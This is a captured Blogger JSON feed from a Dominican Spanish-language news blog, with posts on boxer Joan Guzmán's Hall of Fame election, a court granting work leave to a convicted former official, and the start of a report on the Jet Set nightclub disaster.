srcset=\"https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN.jpg 728w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-300x149.jpg 300w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-360x180.jpg 360w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-400x199.jpg 400w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-24x12.jpg 24w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-36x18.jpg 36w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-48x24.jpg 48w\" style=\"border: 0px; box-sizing: border-box; color: #333333; height: auto; max-width: 100%; text-align: center; vertical-align: middle; width: auto;\" width=\"728\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"article-content clearfix\" itemprop=\"articleBody\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16px; line-height: 27px; padding-top: 30px; position: relative;\"\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;Libre Baskerville\u0026quot;; margin: 0px 0px 25px;\"\u003EJoan Guzmán, para muchos el mejor boxeador que ha parido la República Dominicana, finalmente, tendrá un nicho en el Pabellón de la Fama del Deporte.\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EGuzmán, cuya hazaña se remonta a los Juegos Panamericanos de Mar del Plata, Argentina, en 1995, donde se convirtió en el primer púgil quisqueyano en ganar una medalla de oro, es la sexta elección que hace el Pabellón de la Fama, de cara al ceremonial de la Clase Inmortal 2025 que se tendrá lugar el domingo 16 de noviembre en su auditorio del Centro Olímpico Juan Pablo Duarte.del también ex campeón mundial de boxeo en la división supergallo y superpluma, era apenas el segundo título logrado por la República Dominicana en una contienda continental, tras el oro conquistado por la selección de béisbol en la versión de México ´55.\u003C\/p\u003E\u003Cdiv class=\"elfar-contenido_6\" id=\"elfar-3525754130\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16px;\"\u003E\u003Ca aria-label=\"\" href=\"https:\/\/www.instagram.com\/norbertorodprm\/\" style=\"backface-visibility: hidden; background: transparent; box-sizing: border-box; outline: 0px !important; text-decoration-line: none; transform: translate3d(0px, 0px, 0px);\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ENativo del populoso barrio de Guachupita, en Santo Domingo, el 1 de mayo de 1976, Guzmán combinó una carrera de estrella en el boxeo olímpico y profesional.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px;\"\u003ESu elegibilidad estuvo a cargo de los cronistas deportivos nacionales, responsables de escoger cada año a dos deportistas para la inmortalidad, a través del voto electrónico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EDionisio Guzmán, presidente del Comité Permanente del Pabellón de la Fama, informó en un comunicado que además de Joan, este año los comunicadores deportivos se decantaron por el ex pelotero de Grandes Ligas, Edwin Encarnación.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px;\"\u003EHasta el momento los otros deportistas elegidos para la inmortalidad son José Offerman, por el capítulo de la Liga Dominicana de Béisbol; los ex grandes ligas Encarnación y José Reyes, los propulsores Beato Miguel Cruz y Gonzalo Mejía, en voleibol y tenis de campo, respectivamente. El empresario Manuel Estrella será el Presidente de honor del Ceremonial.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"elfar-contenido_17\" id=\"elfar-963150543\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16px;\"\u003E\u003Ca aria-label=\"Boxeador Joan Guzmán es elegido para ingresar al Pabellón de la Fama del Deporte Dominicano\" href=\"https:\/\/puntoprints.com\/\" style=\"backface-visibility: hidden; background: transparent; box-sizing: border-box; outline: 0px !important; text-decoration-line: none; transform: translate3d(0px, 0px, 0px);\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EGuzmán es uno de los boxeadores de más durabilidad como miembro de la selección nacional de boxeo, al extremo de disputar más de 300 combates en el campo aficionado.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn total, subió 320 veces a los ensogados y salió victorioso en 310 de sus combates. Además de su logro en Mar de Plata, Joan fue un asiduo representante dominicano en Juegos Centroamericanos y del Caribe y compitió en los Juegos Olímpicos de 1996, en Atlanta.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EInició su carrera en 1990 compitiendo en el Campeonato Nacional Infantil, ganando la medalla de oro y dos años más tarde ya se colgaba la diadema de monarca superior, conservando la corona en la versión nacional de Moca ´93.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ETambién en 1993, el púgil se proclamó campeón en la Copa Independencia de Boxeo, en el Festival Olímpico de México, Batalla de Carabobo (Venezuela), Copa Acapulco (México) y la Copa Comelin (Colombia), combatiendo en los 48 kilogramos.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ESu primer evento grande fue en los Centroamericanos y del Caribe de Ponce ´93, donde Guzmán ganó la medalla de oro derrotando en la final al local José Laureano.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn este mismo año se coronó en el Campeonato Centroamericano y del Caribe de La Habana, Cuba, donde fue elegido el boxeador más combativo del evento.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn 1994 ganó las preseas de oro en los torneos Batalla de Carabobo, Copa Romana, Copa Argentina, Copa Chile y Campeonato Centroamericano de Santi Spiritu, Cuba, ya como un pugilista de los 51 kilogramos.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn 1995 se proclamó campeón en la Copa Simón Bolívar, Venezuela; Copa Independencia Nacional de Santiago; Copa Romana y el Centroamericano y del Caribe de Ciudad de México.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ERepitió preseas de oro en la Copa Independencia Santiago ´96, Copa Romana y en el Clasificatorio Olímpico de Guaynabo (Puerto Rico), logrando su boleto a las Olimpiadas de Atlanta ´96, evento en el que además fue el abanderado de la República Dominicana.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ETras la versión olímpica de Atlanta, Joan dijo adiós como miembro de la selección, no sin antes marcharse con una envidiable cantidad de 21 medallas de oro ganadas en eventos internacionales, incluyendo los títulos en los Centroamericanos Ponce ´93 y los Panamericanos Mar del Plata ´95, respectivamente.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ETomado del Faro Latino\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6010960570033584266\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/boxeador-joan-guzman-es-elegido-para.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6010960570033584266"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6010960570033584266"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/boxeador-joan-guzman-es-elegido-para.html","title":"Boxeador Joan Guzmán es elegido para ingresar al Pabellón de la Fama del Deporte Dominican"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-14223925738217795"},"published":{"$t":"2025-09-09T12:14:00.000-07:00"},"updated":{"$t":"2025-09-09T12:14:02.150-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"judiciales"}],"title":{"type":"text","$t":" Juez concede permiso a Donni Santana, condenado por violación, para impartir clase de Derecho"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"post-header\" style=\"background-color: white; color: #222222; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 10.8px; line-height: 1.6; margin: 0px 0px 1.5em;\"\u003E\u003Cdiv class=\"post-header-line-1\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"post-body entry-content\" id=\"post-body-4800600405801212720\" itemprop=\"description articleBody\" style=\"background-color: white; color: #222222; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 13.2px; height: auto !important; line-height: 1.4; position: relative; width: 570px;\"\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/listindiario.com\/files\/article_main_microformat\/files\/fp\/uploads\/2022\/08\/23\/6430c1bd74486.r_d.81-115-0.jpeg\" imageanchor=\"1\" style=\"color: #444444; font-size: 16px; margin-bottom: auto !important; margin-left: 1em; margin-right: 1em; margin-top: auto !important; position: relative; text-align: center; text-decoration-line: none;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/listindiario.com\/files\/article_main_microformat\/files\/fp\/uploads\/2022\/08\/23\/6430c1bd74486.r_d.81-115-0.jpeg\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: rgba(0, 0, 0, 0.1) 1px 1px 5px; height: auto; max-width: 100%; padding: 5px; position: relative;\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 16px; position: relative;\"\u003E\u003C\/p\u003E\u003Cp style=\"position: relative; text-align: justify;\"\u003E\u003Cb style=\"position: relative;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESAN CRISTOBAL, R.D.-\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003EEl Tribunal de Ejecución de la Pena de\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative;\"\u003ESan Cristóbal\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Econcedió un permiso laboral al exdirector del Consejo Nacional de Frontera,\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: black; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 16.5pt; line-height: 107%; text-align: left;\"\u003EDonni\nMayobanex Santana Cuevas\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 16.5pt; line-height: 107%; text-align: left;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Econdenado a\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative;\"\u003E20 años de prisión\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Epor\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative;\"\u003Eviolación sexual\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Ede su hijastra menor de edad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ELa resolución, emitida por el\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003Emagistrado José Manuel Arias,\u003C\/b\u003E\u0026nbsp;el pasado 6 de junio, autoriza la salida temporal de Santana Cuevas del Centro de Privación de Libertad de Azua (CPL Km. 15), para impartir clase en la\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003E\"Escuela Nacional del Colegio de Abogados (CARD)\"\u003C\/b\u003E\u0026nbsp;y cumplirá la totalidad de su condena el 4 de junio de 2038.\u003C\/p\u003E\u003Ch3 class=\"c-detail__destacado\" style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Sans\u0026quot;, sans-serif; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 19px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-weight: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify; text-transform: uppercase;\"\u003ECondiciones impuestas y advertencias del tribunal\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EEl tribunal estableció una serie de condiciones estrictas para el reo, como arresto domiciliario, donde deberá permanecer en su residencia los fines de semana y días feriados.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EComunicarse semanalmente con el tribunal para informar su ubicación y presentarse una vez al mes a firmar un libro de control, y tiene prohibido usar redes sociales para hablar de su caso; debe mantener un \"bajo perfil\" y, de manera explícita, no puede molestar a la parte querellante ni a sus familiares.\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; text-align: justify;\"\u003EEl tribunal advirtió que el incumplimiento de cualquiera de estas condiciones resultaría en la revocación del permiso y en una\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative; text-align: justify;\"\u003Eorden de captura inmediata\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EEl juez exhortó a Santana Cuevas a \"aprovechar esta segunda oportunidad\" para reinsertarse de manera positiva en la sociedad.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ELa resolución establece que el condenado cumplirá la totalidad de su pena el 4 de junio de 2038, aunque podrá solicitar la libertad condicional a partir de 2028.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EDurante la audiencia, los abogados de Santana,\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EMoisés Medina\u003C\/b\u003E,\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EManuela Ramírez Orozco\u003C\/b\u003E\u0026nbsp;y\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EValentín Medrano Peña\u003C\/b\u003E, argumentaron que su cliente \"cumple con las condiciones exigidas\" para el beneficio.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ESin embargo, el\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EMinisterio Público\u0026nbsp;\u003C\/b\u003Ey la parte querellante, representada por el abogado\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EJunior Alcántara\u0026nbsp;\u003C\/b\u003Ede la\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EOficina de Servicio Nacional de Representación Legal de los Derechos de la Víctima\u003C\/b\u003E\u0026nbsp;(\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003ERelevic\u003C\/b\u003E), se opusieron firmemente a la medida.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EDonni Santana fue sentenciado a 20 años de prisión por el\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003ESegundo Tribunal Colegiado del Distrito Nacional\u0026nbsp;\u003C\/b\u003Eel 12 de noviembre de 2019.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ELa sentencia fue confirmada por la Segunda Sala Penal de la Corte de Apelación del Distrito Nacional el 14 de diciembre de 2020.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003E\u0026nbsp;Donni Santana fue destituido como director del Consejo Nacional de Frontera el 14 de mayo de 2020.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/14223925738217795\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/juez-concede-permiso-donni-santana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/14223925738217795"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/14223925738217795"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/juez-concede-permiso-donni-santana.html","title":" Juez concede permiso a Donni Santana, condenado por violación, para impartir clase de Derecho"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.loshelechos.net/feeds/posts/default?alt=json-in-script&start-index=22&max-results=1&callback=jQuery1110045333068403701104_1768986008545&_=1768986008547
body_size: 3651
content:
// API callback
jQuery1110045333068403701104_1768986008545({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938"},"updated":{"$t":"2026-01-18T15:52:35.126-08:00"},"category":[{"term":"Locales"},{"term":"Nacional"},{"term":"municipales"},{"term":"Internacionales"},{"term":"provinciales"},{"term":"opinión"},{"term":"Educacion"},{"term":"EDUCACIÓN"},{"term":"salud"},{"term":"Efemérides"},{"term":"regional"},{"term":"Deportes"},{"term":"arte y espectaculo"},{"term":"religion"},{"term":"ciencia y tecnologia"},{"term":"policiales"},{"term":"meteorología"},{"term":"politica"},{"term":"curiosidad"},{"term":"nacionales"},{"term":"Municipale"},{"term":"Deporte"},{"term":"Arte y Espectáculo"},{"term":"Religión"},{"term":"historia"},{"term":"justicia"},{"term":"Literatura"},{"term":"cultura"},{"term":"sociales"},{"term":"turismo"},{"term":"Espectáculo"},{"term":"Municipal"},{"term":"medio ambiente"},{"term":"opinion"},{"term":"opiniones"},{"term":"entretenimiento"},{"term":"provincial"},{"term":"reportaje"},{"term":"Trágica"},{"term":"Tránsito"},{"term":"economica"},{"term":"efemerides"},{"term":"Accidente transito"},{"term":"Automóviles"},{"term":"Editorial"},{"term":"Efemeride"},{"term":"Financieros"},{"term":"Finanzas"},{"term":"Historia Patria"},{"term":"Impuestos"},{"term":"LUTUOSA"},{"term":"RESEÑA"},{"term":"TRANSPORTE"},{"term":"Tiempo"},{"term":"biologia"},{"term":"economía"},{"term":"judiciales"},{"term":"mundo"},{"term":"política"},{"term":"vida"}],"title":{"type":"text","$t":"."},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default?alt=json-in-script\u0026start-index=22\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default?alt=json-in-script\u0026start-index=21\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default?alt=json-in-script\u0026start-index=23\u0026max-results=1"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1917"},"openSearch$startIndex":{"$t":"22"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6776466907979592275"},"published":{"$t":"2025-04-08T03:50:00.000-07:00"},"updated":{"$t":"2025-04-08T03:50:56.546-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internacionales"}],"title":{"type":"text","$t":"Ruby Pérez quien amenizaba fiesta en Jet Set no ha sido encontrado"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #a0a0a0; font-family: inherit; font-size: 20px; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: -0.04em;\"\u003EHAY DECENAS DE HERIDOS Y SE HABLA DE AL MENOS 13 PERSONAS FALLECIDAS HASTA EL MOMENTO\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"entry-header\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 30px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_meta_container\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; position: relative; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_post_meta jeg_post_meta_1\" style=\"align-content: flex-start; align-items: center; border: 0px; box-sizing: border-box; color: grey; display: flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 13px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"meta_left\" style=\"border: 0px; box-sizing: border-box; display: inline-block; font: inherit; margin: 0px 1em 0px 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"meta_right\" style=\"border: 0px; box-sizing: border-box; display: inline-block; flex: 1 0 auto; font: inherit; margin: 0px 0px 0px auto; padding: 0px; text-align: right; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_meta_zoom\" data-in-step=\"3\" data-out-step=\"2\" style=\"border: 0px; box-sizing: border-box; display: inline-block; font-family: arial; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 0px 15px; padding: 0px; text-align: center; vertical-align: 